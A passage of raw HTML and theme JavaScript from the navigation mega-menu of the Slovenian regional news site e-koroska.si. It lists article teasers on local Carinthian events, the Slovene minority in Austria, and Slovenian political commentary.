block_td_uid_2_69724a6c4b805.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69724a6c4b805_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69724a6c4b805_rand","tdc_css_class_style":"td_uid_2_69724a6c4b805_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69724a6c4b805.td_column_number = "3";
block_td_uid_2_69724a6c4b805.block_type = "td_block_mega_menu";
block_td_uid_2_69724a6c4b805.post_count = "5";
block_td_uid_2_69724a6c4b805.found_posts = "376";
block_td_uid_2_69724a6c4b805.header_color = "";
block_td_uid_2_69724a6c4b805.ajax_pagination_infinite_stop = "";
block_td_uid_2_69724a6c4b805.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69724a6c4b805);
</script><div id=td_uid_2_69724a6c4b805 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69724a6c4b805" data-td_block_id="td_uid_2_69724a6c4b805"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69724a6c4b805" data-td_block_id="td_uid_2_69724a6c4b805"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69724a6c4d3b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69724a6c4d3b0" ><script>var block_td_uid_3_69724a6c4d3b0 = new tdBlock();
block_td_uid_3_69724a6c4d3b0.id = "td_uid_3_69724a6c4d3b0";
block_td_uid_3_69724a6c4d3b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69724a6c4d3b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69724a6c4d3b0_rand","tdc_css_class_style":"td_uid_3_69724a6c4d3b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69724a6c4d3b0.td_column_number = "3";
block_td_uid_3_69724a6c4d3b0.block_type = "td_block_mega_menu";
block_td_uid_3_69724a6c4d3b0.post_count = "5";
block_td_uid_3_69724a6c4d3b0.found_posts = "172";
block_td_uid_3_69724a6c4d3b0.header_color = "";
block_td_uid_3_69724a6c4d3b0.ajax_pagination_infinite_stop = "";
block_td_uid_3_69724a6c4d3b0.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69724a6c4d3b0);
</script><div id=td_uid_3_69724a6c4d3b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69724a6c4d3b0" data-td_block_id="td_uid_3_69724a6c4d3b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69724a6c4d3b0" data-td_block_id="td_uid_3_69724a6c4d3b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69724a6c4e6c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69724a6c4e6c4" ><script>var block_td_uid_4_69724a6c4e6c4 = new tdBlock();
block_td_uid_4_69724a6c4e6c4.id = "td_uid_4_69724a6c4e6c4";
block_td_uid_4_69724a6c4e6c4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69724a6c4e6c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69724a6c4e6c4_rand","tdc_css_class_style":"td_uid_4_69724a6c4e6c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69724a6c4e6c4.td_column_number = "3";
block_td_uid_4_69724a6c4e6c4.block_type = "td_block_mega_menu";
block_td_uid_4_69724a6c4e6c4.post_count = "5";
block_td_uid_4_69724a6c4e6c4.found_posts = "545";
block_td_uid_4_69724a6c4e6c4.header_color = "";
block_td_uid_4_69724a6c4e6c4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69724a6c4e6c4.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_69724a6c4e6c4);
</script><div id=td_uid_4_69724a6c4e6c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69724a6c4e6c4" data-td_block_id="td_uid_4_69724a6c4e6c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69724a6c4e6c4" data-td_block_id="td_uid_4_69724a6c4e6c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69724a6c4fe91_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69724a6c4fe91" ><script>var block_td_uid_5_69724a6c4fe91 = new tdBlock();
block_td_uid_5_69724a6c4fe91.id = "td_uid_5_69724a6c4fe91";
block_td_uid_5_69724a6c4fe91.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_69724a6c4fe91_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69724a6c4fe91_rand","tdc_css_class_style":"td_uid_5_69724a6c4fe91_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69724a6c4fe91.td_column_number = "3";
block_td_uid_5_69724a6c4fe91.block_type = "td_block_mega_menu";
block_td_uid_5_69724a6c4fe91.post_count = "5";
block_td_uid_5_69724a6c4fe91.found_posts = "591";
block_td_uid_5_69724a6c4fe91.header_color = "";
block_td_uid_5_69724a6c4fe91.ajax_pagination_infinite_stop = "";
block_td_uid_5_69724a6c4fe91.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69724a6c4fe91);
</script><div id=td_uid_5_69724a6c4fe91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
